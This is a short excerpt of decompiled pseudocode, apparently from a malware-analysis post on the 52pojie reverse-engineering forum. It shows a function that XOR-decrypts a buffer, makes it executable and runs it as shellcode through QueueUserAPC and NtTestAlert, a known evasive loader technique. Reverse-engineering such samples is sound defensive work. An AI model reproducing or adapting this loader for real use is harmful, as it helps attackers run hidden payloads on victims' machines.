 __int64 __fastcall fn_apc_code_exec(char *a1, int a2)
{
  void *v2; // rax
  __int64 v3; // rax
  HMODULE ModuleHandleA; // rax
  __int64 v5; // rax
  HMODULE v6; // rax
  __int64 v7; // rax
  _BYTE v9[8]; // [rsp+20h] [rbp-A8h] BYREF
  size_t Size; // [rsp+28h] [rbp-A0h]
  void (*NtTestAlert)(void); // [rsp+30h] [rbp-98h]
  FARPROC ProcAddress; // [rsp+38h] [rbp-90h]
  CHAR ProcName[16]; // [rsp+48h] [rbp-80h] BYREF
  _BYTE v14[40]; // [rsp+58h] [rbp-70h] BYREF
  _BYTE v15[32]; // [rsp+80h] [rbp-48h] BYREF
  __int64 v16; // [rsp+A0h] [rbp-28h]
  HANDLE CurrentThread; // [rsp+A8h] [rbp-20h]

  v16 = -2LL;
  fn_assign(v14, &a1[a2 - 16], 16LL);
  Size = (a2 - 16);
  fn_mem(v15, Size);
  v2 = fn_runtime_getmem(v15);
  memmove(v2, a1, Size);
  v3 = fn_runtime_getmem(v15);
  fn_xor_decrypt(v3, Size, v14);
  strcpy(ProcName, "VirtualAlloc");
  ModuleHandleA = GetModuleHandleA("kernel32.dll");
  ProcAddress = GetProcAddress(ModuleHandleA, ProcName);
  v5 = fn_runtime_getmem(v15);
  fn_aVirtualprotect(v5, Size, 64LL, v9);
  v6 = GetModuleHandleA("ntdll");
  NtTestAlert = GetProcAddress(v6, "NtTestAlert");
  CurrentThread = GetCurrentThread();
  v7 = fn_runtime_getmem(v15);
  fn_aQueueuserapc(v7, CurrentThread, 0LL);     // QueueUserApc插入回调
  NtTestAlert();
  fn_free(v15);
  return std::string::~string(v14);
}
吾爱破解论坛
www.52pojie.cn